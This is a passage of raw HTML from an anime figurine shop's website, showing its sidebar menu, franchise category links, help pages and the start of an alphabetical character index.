fill="#2fac66"/></svg> </span> </a></li><li data-repere="vlslc_b_3" > <a href="https://chibi-akihabara.com/en/108-naruto"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#b17f4a"/></svg> </span> </a></li><li data-repere="vlslc_as_3" class="vlslc_seemore"> <span class="vlslc_img"> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><li data-repere="vlslc_as_4" class="vlslc_seeless" style="display:none;"> <span class="vlslc_img"> <svg class="svg_arrowbott" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 12.5 25 37.5 50 12.5 0 12.5" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><li data-repere="vlslc_b_4" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/232-my-hero-academia"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#f39200"/></svg> </span> </a></li><li data-repere="vlslc_b_5" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/373-avengers-infinity-war"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#f39200"/></svg> </span> </a></li><li data-repere="vlslc_b_6" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/441-kimetsu-no-yaiba"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#e94e1b"/></svg> </span> </a></li><li data-repere="vlslc_b_7" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/300-re"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#e30613"/></svg> </span> </a></li></ul></ul><ul class="vlslc_list vls_help_mlink"><li data-repere="vlslc_22"> <a href="//chibi-akihabara.com/en/content/10-help"> <span class="vlslc_img"> <svg class="svg_help" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M24.234,33.517a2.622,2.622,0,0,0,0,5.243,2.622,2.622,0,0,0,0-5.243Zm0,0" fill="#6f6e6e" class="path_to_modify" /><path d="M24.677,13.672c-4.595,0-6.706,2.723-6.706,4.561a1.952,1.952,0,0,0,2.042,1.941c1.839,0,1.089-2.621,4.562-2.621,1.7,0,3.063.748,3.063,2.314,0,1.839-1.906,2.894-3.029,3.847a6.232,6.232,0,0,0-2.281,5.174c0,1.77.476,2.281,1.872,2.281,1.668,0,2.008-.749,2.008-1.4,0-1.77.035-2.791,1.907-4.255.919-.715,3.812-3.03,3.812-6.229s-2.893-5.617-7.25-5.617Zm0,0" fill="#6f6e6e"/><path d="M25,0A24.986,24.986,0,0,0,0,25V48.047A1.953,1.953,0,0,0,1.953,50H25A25,25,0,0,0,25,0Zm0,46.094H3.906V25A21.094,21.094,0,1,1,25,46.094Zm0,0" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li><li data-repere="vlslc_cms1"> <a href="//chibi-akihabara.com/en/content/4-about-us"> <span class="vlslc_img"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,4.867,30.6,16.8l.68,1.449,1.582.241L45.5,20.416,36.261,29.88,35.2,30.964l.244,1.494,2.167,13.289L26.452,39.576,25,38.773l-1.452.8-11.163,6.17,2.167-13.289.244-1.494L13.74,29.878,4.506,20.414l12.633-1.93,1.582-.242.68-1.449L25,4.867M25,0a1.523,1.523,0,0,0-1.415.823l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64L11.592,31.973,8.949,48.179A1.57,1.57,0,0,0,10.5,50a1.539,1.539,0,0,0,.753-.2L25,42.2l13.751,7.6a1.539,1.539,0,0,0,.752.2,1.567,1.567,0,0,0,1.549-1.819L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7A1.525,1.525,0,0,0,25,0Z" fill="#e94e1b"/></svg> </span> </a></li><li data-repere="vlslc_cms3"> <a href="//chibi-akihabara.com/en/content/9-preorders"> <span class="vlslc_img"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,4.867,30.6,16.8l.68,1.449,1.582.241L45.5,20.416,36.261,29.88,35.2,30.964l.244,1.494,2.167,13.289L26.452,39.576,25,38.773l-1.452.8-11.163,6.17,2.167-13.289.244-1.494L13.74,29.878,4.506,20.414l12.633-1.93,1.582-.242.68-1.449L25,4.867M25,0a1.523,1.523,0,0,0-1.415.823l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64L11.592,31.973,8.949,48.179A1.57,1.57,0,0,0,10.5,50a1.539,1.539,0,0,0,.753-.2L25,42.2l13.751,7.6a1.539,1.539,0,0,0,.752.2,1.567,1.567,0,0,0,1.549-1.819L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7A1.525,1.525,0,0,0,25,0Z" fill="#e94e1b"/></svg> </span> </a></li><li data-repere="vlslc_cms4"> <a href="//chibi-akihabara.com/en/content/1-livraison"> <span class="vlslc_img"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,4.867,30.6,16.8l.68,1.449,1.582.241L45.5,20.416,36.261,29.88,35.2,30.964l.244,1.494,2.167,13.289L26.452,39.576,25,38.773l-1.452.8-11.163,6.17,2.167-13.289.244-1.494L13.74,29.878,4.506,20.414l12.633-1.93,1.582-.242.68-1.449L25,4.867M25,0a1.523,1.523,0,0,0-1.415.823l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64L11.592,31.973,8.949,48.179A1.57,1.57,0,0,0,10.5,50a1.539,1.539,0,0,0,.753-.2L25,42.2l13.751,7.6a1.539,1.539,0,0,0,.752.2,1.567,1.567,0,0,0,1.549-1.819L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7A1.525,1.525,0,0,0,25,0Z" fill="#e94e1b"/></svg> </span> </a></li><li data-repere="vlslc_cms5"> <a href="//chibi-akihabara.com/en/content/5-paiement-securise"> <span class="vlslc_img"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,4.867,30.6,16.8l.68,1.449,1.582.241L45.5,20.416,36.261,29.88,35.2,30.964l.244,1.494,2.167,13.289L26.452,39.576,25,38.773l-1.452.8-11.163,6.17,2.167-13.289.244-1.494L13.74,29.878,4.506,20.414l12.633-1.93,1.582-.242.68-1.449L25,4.867M25,0a1.523,1.523,0,0,0-1.415.823l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64L11.592,31.973,8.949,48.179A1.57,1.57,0,0,0,10.5,50a1.539,1.539,0,0,0,.753-.2L25,42.2l13.751,7.6a1.539,1.539,0,0,0,.752.2,1.567,1.567,0,0,0,1.549-1.819L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7A1.525,1.525,0,0,0,25,0Z" fill="#e94e1b"/></svg> </span> </a></li><li data-repere="vlslc_cms6"> <a href="//chibi-akihabara.com/en/content/7-fidelite"> <span class="vlslc_img"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,4.867,30.6,16.8l.68,1.449,1.582.241L45.5,20.416,36.261,29.88,35.2,30.964l.244,1.494,2.167,13.289L26.452,39.576,25,38.773l-1.452.8-11.163,6.17,2.167-13.289.244-1.494L13.74,29.878,4.506,20.414l12.633-1.93,1.582-.242.68-1.449L25,4.867M25,0a1.523,1.523,0,0,0-1.415.823l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64L11.592,31.973,8.949,48.179A1.57,1.57,0,0,0,10.5,50a1.539,1.539,0,0,0,.753-.2L25,42.2l13.751,7.6a1.539,1.539,0,0,0,.752.2,1.567,1.567,0,0,0,1.549-1.819L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7A1.525,1.525,0,0,0,25,0Z" fill="#e94e1b"/></svg> </span> </a></li><li data-repere="vlslc_cms7"> <a href="//chibi-akihabara.com/en/content/3-conditions-utilisation"> <span class="vlslc_img"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,4.867,30.6,16.8l.68,1.449,1.582.241L45.5,20.416,36.261,29.88,35.2,30.964l.244,1.494,2.167,13.289L26.452,39.576,25,38.773l-1.452.8-11.163,6.17,2.167-13.289.244-1.494L13.74,29.878,4.506,20.414l12.633-1.93,1.582-.242.68-1.449L25,4.867M25,0a1.523,1.523,0,0,0-1.415.823l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64L11.592,31.973,8.949,48.179A1.57,1.57,0,0,0,10.5,50a1.539,1.539,0,0,0,.753-.2L25,42.2l13.751,7.6a1.539,1.539,0,0,0,.752.2,1.567,1.567,0,0,0,1.549-1.819L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7A1.525,1.525,0,0,0,25,0Z" fill="#e94e1b"/></svg> </span> </a></li><li data-repere="vlslc_cms8" class="vlslc_list_lastli"> <a href="//chibi-akihabara.com/en/content/2-mentions-legales"> <span class="vlslc_img"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,4.867,30.6,16.8l.68,1.449,1.582.241L45.5,20.416,36.261,29.88,35.2,30.964l.244,1.494,2.167,13.289L26.452,39.576,25,38.773l-1.452.8-11.163,6.17,2.167-13.289.244-1.494L13.74,29.878,4.506,20.414l12.633-1.93,1.582-.242.68-1.449L25,4.867M25,0a1.523,1.523,0,0,0-1.415.823l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64L11.592,31.973,8.949,48.179A1.57,1.57,0,0,0,10.5,50a1.539,1.539,0,0,0,.753-.2L25,42.2l13.751,7.6a1.539,1.539,0,0,0,.752.2,1.567,1.567,0,0,0,1.549-1.819L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7A1.525,1.525,0,0,0,25,0Z" fill="#e94e1b"/></svg> </span> </a></li></ul></div><div id="vlsleftcolumn_right"><div id="vlslc_menu"><ul class="vlslc_alterlist vlslc_first"><li data-repere="vlslc_1" class="vlslc_title"> <a href="/"> <span class="vlslc_txt">Accueil</span> </a> <span id="vlslc_close" data-target="vlslc_id_reduire" class="vlslc_close vlslc_homemenuctrl"> <svg class="svg_vlslc_close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polyline points="33.068 2.36 16.932 24.86 33.068 47.36" fill="none" stroke="#6f6e6e" class="path_to_modify_stroke" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"></polyline><polyline points="18.067 2.36 1.931 24.86 18.067 47.36" fill="none" stroke="#6f6e6e" class="path_to_modify_stroke" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"></polyline><polyline points="48.069 2.36 31.933 24.86 48.069 47.36" fill="none" stroke="#6f6e6e" class="path_to_modify_stroke" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"></polyline></svg> </span> <span id="vlslc_open" data-target="vlslc_id_reduire" class="vlslc_close vlslc_homemenuctrl"> <svg class="svg_vlslc_open" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polyline points="16.932 47.36 33.068 24.86 16.932 2.36" fill="none" stroke="#6f6e6e" stroke-linecap="round" stroke-linejoin="round" class="path_to_modify_stroke" stroke-width="4"/><polyline points="31.933 47.36 48.069 24.86 31.933 2.36" fill="none" stroke="#6f6e6e" stroke-linecap="round" stroke-linejoin="round" class="path_to_modify_stroke" stroke-width="4"/><polyline points="1.931 47.36 18.067 24.86 1.931 2.36" fill="none" stroke="#6f6e6e" stroke-linecap="round" stroke-linejoin="round" class="path_to_modify_stroke" stroke-width="4"/></svg> </span></li><li data-repere="vlslc_2"> <a href="https://chibi-akihabara.com/en/blog"> <span class="vlslc_txt">Actualit&eacute;s</span> </a></li><li data-repere="vlslc_3"> <a href="https://chibi-akihabara.com/en/forums"> <span class="vlslc_txt">Forums</span> </a></li></ul><ul class="vlslc_alterlist"><li data-repere="vlslc_23" id="border_short_2" data-panel="vlslc_wishlist" class="vlslc_panelbutton"> <span class="vlslc_txt">Liste de souhaits</span> <span id="shortlist_count" class="vlslc_counter vlslc_counter_old"></span></li><li data-repere="vlslc_24" id="border_recent_2" data-panel="vlslc_history" class="vlslc_panelbutton"> <span class="vlslc_txt">Historique</span> <span id="recentlist_count" class="vlslc_counter vlslc_counter_old"></span></li></ul><ul class="vlslc_list"><li data-repere="vlslc_30" data-panel="vlslc_filters" class="vlslc_activetitle vlslc_panelbutton"> <span class="vlslc_txt">Filtres</span></li></ul><ul class="vlslc_list"><li data-count="1" data-target="vlslc_id_subscription" data-repere="vlslc_4" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_txt">Acc&egrave;s Rapides</span> <span class="vlslc_menuctrl vlslc_id_subscription"> <svg class="svg_arrowbott" data-name="svg_arrowbott" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 12.5 25 37.5 50 12.5 0 12.5" fill="#6f6e6e" class="path_to_modify" /></svg> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_subscription vlslc_id_subscription_1 vlslc_closedabo" data-repere="vlslc_81"><li data-repere="vlslc_a_91" class="open_popup_fastlink"> <span class="vlslc_txt">Ajouter un acc&egrave;s rapide</span></li></ul></ul><ul class="vlslc_list"><li data-count="4" data-target="vlslc_id_search" data-repere="vlslc_9" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_txt">Recherche</span> <span class="vlslc_menuctrl vlslc_id_search"> <svg class="svg_arrowbott" data-name="svg_arrowbott" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 12.5 25 37.5 50 12.5 0 12.5" fill="#6f6e6e" class="path_to_modify" /></svg> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_search"><li data-repere="vlslc_10" data-subpanel="vlslc_chr" data-panel="vlslc_search" class="vlslc_panelbutton vlslc_titlewoupper"> <span class="vlslc_txt">Par personnages</span></li><li data-repere="vlslc_11" data-subpanel="vlslc_lic" data-panel="vlslc_search" class="vlslc_panelbutton vlslc_titlewoupper"> <span class="vlslc_txt">Par licences</span></li><li data-repere="vlslc_13" data-subpanel="vlslc_col" data-panel="vlslc_search" class="vlslc_panelbutton vlslc_titlewoupper"> <span class="vlslc_txt">Par collections</span></li><li data-repere="vlslc_12" data-subpanel="vlslc_mar" data-panel="vlslc_search" class="vlslc_panelbutton vlslc_titlewoupper"> <span class="vlslc_txt">Par marques</span></li></ul></ul><ul class="vlslc_list"><li data-count="2" data-target="vlslc_id_precos" data-repere="vlslc_14" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_txt">Pr&eacute;commandes</span> <span class="vlslc_menuctrl vlslc_id_precos"> <svg class="svg_arrowbott" data-name="svg_arrowbott" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 12.5 25 37.5 50 12.5 0 12.5" fill="#6f6e6e" class="path_to_modify" /></svg> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_precos"><li data-repere="vlslc_15"> <a href="https://chibi-akihabara.com/en/11-pre-commandes"> <span class="vlslc_txt">Nouveaut&eacute;s</span> </a></li><li data-repere="vlslc_16"> <a href="https://chibi-akihabara.com/en/11-pre-commandes?order=product.position.asc"> <span class="vlslc_txt">Bient&ocirc;t disponibles</span> </a></li></ul></ul><ul class="vlslc_list"><li data-count="2" data-target="vlslc_id_selections" data-repere="vlslc_17" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_txt">En Stock</span> <span class="vlslc_menuctrl vlslc_id_selections"> <svg class="svg_arrowbott" data-name="svg_arrowbott" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 12.5 25 37.5 50 12.5 0 12.5" fill="#6f6e6e" class="path_to_modify" /></svg> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_selections"><li data-repere="vlslc_18"> <a href="https://chibi-akihabara.com/en/1921-in-stock"> <span class="vlslc_txt">Nouveaut&eacute;s</span> </a></li><li data-repere="vlslc_20"> <a href="https://chibi-akihabara.com/en/promotions"> <span class="vlslc_txt">Promotions</span> </a></li></ul></ul><ul class="vlslc_list"><li data-count="5" data-target="vlslc_id_suggestions" data-repere="vlslc_61" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_txt">Suggestions</span> <span class="vlslc_menuctrl vlslc_id_suggestions"> <svg class="svg_arrowbott" data-name="svg_arrowbott" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 12.5 25 37.5 50 12.5 0 12.5" fill="#6f6e6e" class="path_to_modify" /></svg> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_suggestions vlslc_id_suggestions_5 vlslc_closedabo" data-repere="vlslc_71"><li data-repere="vlslc_b_0" > <a href="https://chibi-akihabara.com/en/110-dragon-ball-z"> <span class="vlslc_txt">Dragon Ball Z</span> </a></li><li data-repere="vlslc_b_1" > <a href="https://chibi-akihabara.com/en/109-one-piece"> <span class="vlslc_txt">One Piece</span> </a></li><li data-repere="vlslc_b_2" > <a href="https://chibi-akihabara.com/en/120-sword-art-online"> <span class="vlslc_txt">Sword Art Online</span> </a></li><li data-repere="vlslc_b_3" > <a href="https://chibi-akihabara.com/en/108-naruto"> <span class="vlslc_txt">Naruto</span> </a></li><li data-repere="vlslc_as_3" class="vlslc_seemore"> <span class="vlslc_txt">Voir plus</span></li><li data-repere="vlslc_as_4" class="vlslc_seeless" style="display:none;"> <span class="vlslc_txt">Voir moins</span></li><li data-repere="vlslc_b_4" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/232-my-hero-academia"> <span class="vlslc_txt">My Hero Academia</span> </a></li><li data-repere="vlslc_b_5" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/373-avengers-infinity-war"> <span class="vlslc_txt">Avengers Infinity War</span> </a></li><li data-repere="vlslc_b_6" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/441-kimetsu-no-yaiba"> <span class="vlslc_txt">Kimetsu No Yaiba</span> </a></li><li data-repere="vlslc_b_7" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/300-re"> <span class="vlslc_txt">Re Zero</span> </a></li></ul></ul><ul class="vlslc_list vls_help_mlink"><li data-repere="vlslc_22"> <a href="//chibi-akihabara.com/en/content/10-help"> <span class="vlslc_txt">Aide</span> </a></li><li data-repere="vlslc_cms1"> <a href="//chibi-akihabara.com/en/content/4-about-us"> <span class="vlslc_txt">Qui sommes-nous ?</span> </a></li><li data-repere="vlslc_cms3"> <a href="//chibi-akihabara.com/en/content/9-preorders"> <span class="vlslc_txt">Pr&eacute;commandes</span> </a></li><li data-repere="vlslc_cms4"> <a href="//chibi-akihabara.com/en/content/1-livraison"> <span class="vlslc_txt">Livraisons</span> </a></li><li data-repere="vlslc_cms5"> <a href="//chibi-akihabara.com/en/content/5-paiement-securise"> <span class="vlslc_txt">Paiements</span> </a></li><li data-repere="vlslc_cms6"> <a href="//chibi-akihabara.com/en/content/7-fidelite"> <span class="vlslc_txt">Points de fid&eacute;lit&eacute;</span> </a></li><li data-repere="vlslc_cms7"> <a href="//chibi-akihabara.com/en/content/3-conditions-utilisation"> <span class="vlslc_txt">CGV</span> </a></li><li data-repere="vlslc_cms8"> <a href="//chibi-akihabara.com/en/content/2-mentions-legales"> <span class="vlslc_txt">Mentions l&eacute;gales</span> </a></li></ul></div><div id="vlslc_filters" class="vlslc_panel"><div class="vlslc_panel_header"> <span class="vlslc_panel_header_title">Filtres</span> <svg class="svg_search vlslc_panel_header_svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M2.5,14.5H23.784a9.053,9.053,0,0,0,17.408,0H47.5a2.5,2.5,0,0,0,0-4.994H41.192a9.053,9.053,0,0,0-17.408,0H2.5a2.5,2.5,0,0,0,0,4.994ZM32.488,7.117A4.882,4.882,0,1,1,27.606,12,4.882,4.882,0,0,1,32.488,7.117Z" fill="#ffffff" class="path_to_modify"></path><path d="M47.5,35.5H26.216a9.053,9.053,0,0,0-17.408,0H2.5a2.5,2.5,0,0,0,0,4.994H8.808a9.053,9.053,0,0,0,17.408,0H47.5a2.5,2.5,0,0,0,0-4.994ZM17.512,42.883A4.882,4.882,0,1,1,22.394,38,4.882,4.882,0,0,1,17.512,42.883Z" fill="#ffffff" class="path_to_modify"></path></svg></div></div><div id="vlslc_search" class="vlslc_panel"><div id="alphabet"><div id="alphabet_vlslc_chr" data-subpanel="vlslc_chr" class="vls_alphabets_section"><div class="vlslc_panel_header"> <span class="vlslc_panel_header_title">Personnages</span> <svg class="svg_search vlslc_panel_header_svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M5.929,34.629a19.9,19.9,0,0,0,24.489,3.05.851.851,0,0,1,1.031.129L41.782,48.141c2.063,2.062,4.941,2.556,6.767.73l.322-.322c1.826-1.826,1.332-4.7-.73-6.767,0,0-7.755-7.776-10.354-10.354a.839.839,0,0,1-.108-1.01,19.9,19.9,0,0,0-3.05-24.489,20.294,20.294,0,0,0-28.7,28.7Zm24.962-3.738a14.993,14.993,0,1,1,0-21.2A15.015,15.015,0,0,1,30.891,30.891Z" fill="#ffffff" class="path_to_modify"></path><path d="M29.581,19.076a2.089,2.089,0,0,1-1.934-1.289,9,9,0,0,0-11.793-4.769,2.1,2.1,0,0,1-1.633-3.867,13.173,13.173,0,0,1,17.271,7,2.091,2.091,0,0,1-1.117,2.75,1.653,1.653,0,0,1-.794.172Z" fill="#ffffff" class="path_to_modify"></path></svg></div><div id="abc_characters" class="block_content alphabet_letters"><div data-letter="A" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">A</span> <span class="bestElem"><em>comme</em> Anya Forger</span> <span class="nbCat">15</span></div><div id="abc_characters_A" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2759-aang-" class="alphabet_link">Aang</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1630-abigail-williams" class="alphabet_link">Abigail Williams</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3223-akai-haato" class="alphabet_link">Akai Haato</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1300-akai-shuuichi" class="alphabet_link">Akai Shuuichi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3867-akane-tendo" class="alphabet_link">Akane Tendo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1319-akashi-seijuro" class="alphabet_link">Akashi Seijuro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2304-akaza" class="alphabet_link">Akaza</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3109-aki-hayakawa" class="alphabet_link">Aki Hayakawa</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/525-akira-akao" class="alphabet_link">Akira Akao</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1347-aladdin" class="alphabet_link">Aladdin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/588-albedo" class="alphabet_link">Albedo</a></div><div class="alphabet_count"> 14</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/771-albus-dumbledore" class="alphabet_link">Albus Dumbledore</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3836-alice-goddess-of-victory-nikke" class="alphabet_link">Alice (Goddess of Victory: Nikke)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/821-alice-margatroid" class="alphabet_link">Alice Margatroid</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/925-all-might" class="alphabet_link">All Might</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2857-altaria" class="alphabet_link">Altaria</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/548-altria-pendragon-santa-alter-fate-grand-order" class="alphabet_link">Altria Pendragon (Santa Alter) - Fate Grand Order</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2573-am" class="alphabet_link">Am</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3847-amagami-asahi" class="alphabet_link">Amagami Asahi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3844-amagami-yuna" class="alphabet_link">Amagami Yuna</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1299-amuro-tooru" class="alphabet_link">Amuro Tooru</a></div><div class="alphabet_count"> 